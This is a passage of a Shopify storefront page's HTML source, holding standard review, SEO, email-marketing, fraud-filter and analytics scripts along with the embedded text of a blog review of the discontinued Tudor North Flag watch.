      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/article-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-article-json-ld">
{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review",
 "url": "https:\/\/straphabit.com\/blogs\/straphabit-reviews\/tudor-north-flag-watch-review",
 "datePublished": "2021-05-05 01:22:25 -0400",
 "dateModified": "2025-04-09 18:56:20 -0400",
 "dateCreated": "2021-05-02 22:08:45 -0400",
 "description": "\u0026lt;span\u0026gt;Anyone who even casually follows watch media probably read coverage of Tudor’s 2021 new releases. Unless you were really paying attention though, you might not have noticed that Tudor also quietly \u0026lt;em\u0026gt;removed\u0026lt;\/em\u0026gt; a few models from its website. I had been hearing rumors of this coming for a while, but the official cancellation of the North Flag on the other hand did not make sense to me.\u0026lt;\/span\u0026gt;",
 "articleBody": "\nAnyone who even casually follows watch media probably read coverage of Tudor’s 2021 new releases. The brand released a number of unique new colors (and even materials) for existing models, as well as a whole new line of dress watches.\nUnless you were really paying attention though, you might not have noticed that Tudor also quietly removed a few models from its website. The Fastrider Black Shield was suddenly absent as well as the North Flag model. To me, cancellation of the Black Shield is a shame, but is not surprising. It looked fantastic in person, but it didn’t house Tudor’s (semi) in-house chronograph movement. The brand also seems to be focused on its lines of vintage-inspired chronographs rather than something modern like the ceramic Black Shield.\nI had been hearing rumors of this coming for a while, but the official cancellation of the North Flag was more surprising. That watch was the model to debut Tudor’s first manufature calibre, the MT5621. As I said in my review of the Tissot PRX, integrated bracelet steel sports watches are currently red hot. Not only was this Tudor’s only entry to this category, it also took a few styling cues from Tudor’s vintage Ranger II model. Because the current buying market seem to love integrated bracelets and vintage cues, I would have expected the North Flag to be a hot seller. \n\nBrowsing eBay,  however reveals that the number of Tudor divers trading hands is significantly higher than North Flags. As of today, 643 results show up when searching eBay for Tudor Black Bay, while FOUR North Flags are listed (you can see the offerings at the time you're reading this through the included affiliate links). Unless everyone loves theirs so much that they aren’t selling them, this indicates to me that Tudor did not sell many of them. Despite a similar MSRP, our friends at WatchCharts show that a used North Flag is about 20% cheaper than a used Black Bay 58. \nPerhaps Tudor put its marketing dollars into other watches, or perhaps watch collectors were turned off by some of the North Flag’s funky details. Either way, it checked a lot of boxes for my watch collection. I was looking for a field-style watch to round out my collection of divers and chronographs. I also liked the integrated bracelet look, and it seemed like it would have excellent legibility. The in-house movement with power reserve indicator was a plus to me. Finally, I really wanted to try my first Tudor, but I knew too many people with Black Bays and Pelagoses (Pelagai?). I tend to look for watches that are less common for my collection.\n\nOnce I started hearing rumors of cancellation, I became afraid of a price spike. Parent-company Rolex models tend to jump up when discontinued, so I got serious about finding one. I don’t buy watches as investments, but I also didn’t want to get priced out of affording one. Although North Flags are less common, they are still not difficult to find. Thus I purchased a pre-owned North Flag it shortly before the cancellation was official. According to the warranty card, it was originally equipped with a leather strap, but someone along the way added a bracelet too! The perfect watch to wear, and review as I could evaluate and photograph both options!\n\n \nFirst Impressions\nMy first impression of the watch was that it feels masculine. Despite its not-huge 40mm case width, the sharp, hard edges give it a slightly brutal look. The thin, squared-off bezel also makes it wear bigger. This is matched by the sold feel of the case and bracelet. The trickle-down build quality from Rolex is apparent here.\n\nThe next unique styling detail that most people will notice is the black ceramic ring under the brushed steel bezel. At first this seems like a strange design choice by Tudor. Typically, ceramic is used in high-contact areas due to its resistance to scratching. Why would Tudor cover the ceramic with softer steel? I can think of two reasons: Number one, the steel bezel simply looks better against the steel case. Second, while ceramic is harder, it is also more brittle. Steel is more likely to pick up small scratches and dings, but it is less likely to crack or shatter after a big impact. I think that the steel was used to protect the ceramic for a watch that is intended to stand up to some abuse.\n\nSo why use the black ceramic at all? Ceramic is lighter than steel, so it helps to keep the 13.3mm thick North Flag from being top-heavy. Additionally, it visually slims the watch. The black ring combined with a chamfer on the underside (the only polished part of the entire case) work together to stop the North Flag from looking too slab-sided (I’m talking to you, Black Bay GMT). Finally, it just looks cool! Now if only someone could explain to me how the hell they assemble this thing.­\n\n \nThe Dial\nAfter wearing my Sinn U1 S extensively last summer, I’ve become more focused on watches with great legibility. As with the Sinn, the Tudor has a matte black dial with stark white hands and indices (no polished edges here). The arrow tip on the hour hand makes it easy to differentiate from the long, thin minute hand. Instead of red, Tudor’s “splash of color” on the North Flag comes in the form of bits of yellow on the dial as well as the seconds hand.\n\nThe hour markers are also raised above the dial, giving good legibility even at oblique angles. The Sinn still gets a slight nod for legibility due to its hand design and superb AR coating (Tudor disappointingly does not apply AR to any of its watch crystals). The Tudor is a close second of the watches I’ve owned and reviewed (the night time legibility nod still goes to the Par Weber Coefficient, however, as the North Flag’s blue lume is good, but not extremely thick).\n\nI’ve read some complaints of the power reserve indicator making the North Flag’s dial look busy. I feel like it is very well integrated, taking the place of the nine hour marker. The dial has a good symmetry, as the power reserve is offset by the white date window at three (one of the only times I will say that I don’t mind a non-matching date disc). Also, unlike other Tudor models with the in-house movement, the North Flag has minimal text on the dial. Only two lines of text sit above six (versus five lines on the current Pelagos).\n\n \nTudor’s First Manufacture Movement\nFlipping the watch over reveals the Rolex family’s first and only (until the recent gold and silver Black Bay models) transparent caseback. Typically I am not a fan of windows on watches with workhorse movements, but I’m willing to give this one a pass. In the case of the COSC-certified MT5621, the finishing is not anything special, but it does have a clean sandblasted look. The caseback also makes the North Flag stand out from the lineup, and signifies that Tudor was excited to show off its new movement at the time. I also appreciate seeing the full bridge over the variable inertia balance wheel silicon hair spring.\n\nIn addition to having the smoothest winding and setting action of any watch I’ve owned, I’ve come to appreciate the movement’s 70 hour power reserve. Since I’ve owned it, there have been a number of times that I went to strap it on just as the power reserve indicator was running out. This alleviates the needs from setting the watch, and ultimately leads to me wearing it more frequently.\n\n\nWhen you do need to adjust, and wind the watch, the crown is a pleasure to use. It is easy to grip but it’s conical shape (like a mini Reese's cup) means that it won’t dig into your wrist.\n\nSide note: If you’ve never owned a watch with a power reserve indicator, I highly recommend trying one. It really helps to understand how much your motion during the day translates to the winding of your watch. If a North Flag is not in your budget, Orient makes a number of more affordable options such as the Triton\/Neptune and Orient Star 200m divers. Seiko Spring Drive watches also typically offer this feature.\n\n \nStrapping it On\n\nWinding down this long-winded review brings us to actually fitting the watch to your wrist. The stainless steel bracelet is fairly basic, but very well-executed. Sure, it doesn’t feature the trick spring-loaded clasp of the Pelagos, but I don’t miss it. When I have watches with those, I find myself consistently fiddling with them. I prefer a more compact clasp that is designed to fit will and be comfortable when sized correctly.\n\nThe clasp does feature Tudor’s typical ceramic bearings in the latching mechanism. The result is smooth operation, and should stop the clasp wearing out and becoming loose over time.\n\nOverall, the bracelet has a solid feel with zero noticeable play between its flexible H links. Despite having sharp edges, it is quite comfortable, and aesthetically looks great with the toolish case.\n\nSwitching to the leather strap gives the watch a totally different look. It becomes more of a flashy luxury item, especially with the contrasting yellow stitching and yellow leather underside. The leather is embossed with a textile pattern (making it look from a distance like one of our sailcloth straps).\n\nMy only complaint is the deployant clasp. The clasp hardware itself is quite nice with a safety flip lock and ceramic bearings similar to the bracelet. The concern is the loose end piece that must be worn in reverse to be comfortable. I’d greatly prefer if it would tuck inside of the strap, similar to what Omega does. This would avoid having it get caught on things, or having it pop out of the keepers.\n\n \nHidden Gem, or Flop?\nSo now that it has been discontinued after a 6 year run, where do I think that the North Flag lands in the history books of Tudor? I believe that the North Flag is a future classic that will be looked upon fondly by collectors in the future. Its use of the first in-house movement marks the start of Tudor’s push to move up-market (see the current all-gold Black Bay if you don’t believe me).\n\nThe North Flag’s release is when the brand started to really step out of the shadow of big brother Rolex. Additionally, unlike the Fastrider, its design is timeless. It combines a few vintage cues, but it is clearly a product that reflects the styling and technology of the time in which it was conceived. I think this, combined with its relative rarity will reflect favorably on it in the distant future, making it more collectible than other current Tudor models.\n\nStudying the market data, it appears that the market might already be realizing this too. According to WatchCharts data, in the roughly three months since I bought mine in Feburary 2021, prices have increased by 26%. I don’t plan to sell this watch, but I’ll surely watch to see if the recent cancellation is further reflected in the value of used ones.\nYour Thoughts?\nWhat are your thoughts on the Tudor North Flag? Is it a future classic, or an awkward design that time will forget? Let us know in the comments!\n\n \nSpecifications:\nName: Tudor North FlagReference Number: 91210NPrice: $3,550\/$3,675 on Strap\/Bracelet  (Discontinued)Dimensions: 40mm diameter, 50mm lug-to-lug, 13.3mm thick, 12mm lug widthMovement: Tudor Manufacture Calibre MT5621Water Resistance: 100mCrystal: Sapphire (Flat with no AR)Crown:  Screw-downBezel: Matte black ceramic under stainless steelBracelet\/Strap: Stainless Steel\/Leather Deployant",
 "mainEntityOfPage": "Anyone who even casually follows watch media probably read coverage of Tudor’s 2021 new releases. Unless you were really paying attention though, you might not have noticed that Tudor also quietly removed a few models from its website. I had been hearing rumors of this coming for a while, but the official cancellation of the North Flag on the other hand did not make sense to me.",
 "headline": "Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)",
 "image": "https://straphabit.com/cdn/shop/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948_1024x1024.jpg?v=1744234719",
 "author": {
    "@type": "Person",
    "name": "Nick Lehner",
    "url": "https://straphabit.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " StrapHabit",
    "logo": {
        "@type": "ImageObject",
        "url": "https://app.tiny-img.com/images/json-ld/0688f1859a8b54ff58190f94d2110356.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RKsfn2/klaviyo.js?company_id=RKsfn2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "straphabit.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":true,\"activeApp\":true,\"blockByMetafield\":false,\"visitorAnalytic\":true,\"showWatermark\":true}";
        window.blockifyRules = null;
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/apps-shopify.ipblocker.io\/s\/api\/public\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"\\\"Please don't use VPN when you are browsing our site, remove VPN and load website again to be able to use properly\\\"\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
    </script>
<link href="https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bea0a-6f63-7f1b-93b2-6770ff27b19c/blockify-shopify-289/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b28a1-6d88-7215-9c94-f46d681e3a80/axon-shop-integration-70/assets/app-embed.js" type="text/javascript" defer="defer"></script>
<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948.jpg?v=1744234719" />
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0260/4718/4941/articles/tudor-north-flag-watch-review-overlooked-classic-or-discontinued-for-a-reason-91210n-198948.jpg?v=1744234719" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N) - StrapHabit" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26047184941,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26047184941,storefrontBaseUrl: "https://straphabit.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1432322201","configuration":"{\"eventKey\":\"b708d6ea-e465-4351-a9f6-7264aa096d68\",\"name\":\"straphabit - Axon Pixel\",\"storefrontToken\":\"429f61100d1bc20d0212e21aa77154f6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1362690201","configuration":"{\"accountID\":\"RKsfn2\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1235419289","configuration":"{\"accountID\":\"BLOCKIFY_TRACKING-123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"840d7e0c0a1f642e5638cfaa32e249d7","type":"APP","apiClientId":2309454,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1041465497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"545521817","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\",\\\"GT-TWR2J4J\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/L1IPCNK82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/0af0CNW82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/v0pJCMy82LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/tadMCIy12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\",\\\"AW-696017870\\\/fi4wCOjg-dUYEM7H8csC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/J5ygCIm12LMBEM7H8csC\\\",\\\"MC-9TCWQYDKQ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/FyUlCNi82LMBEM7H8csC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-BF8P2EQ4T2\\\",\\\"AW-696017870\\\/BQMNCM-82LMBEM7H8csC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"484573337","configuration":"{\"pixelCode\":\"COC2T63C77UEKKKGRVCG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"193298585","configuration":"{\"pixel_id\":\"598132210725384\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"60391577","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"57704601","configuration":"{\"hashed_organization_id\":\"7ee103a219470770aeb20a67e706f504_v1\",\"app_key\":\"straphabit\",\"allow_collect_personal_data\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50757785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"name":"Reddit 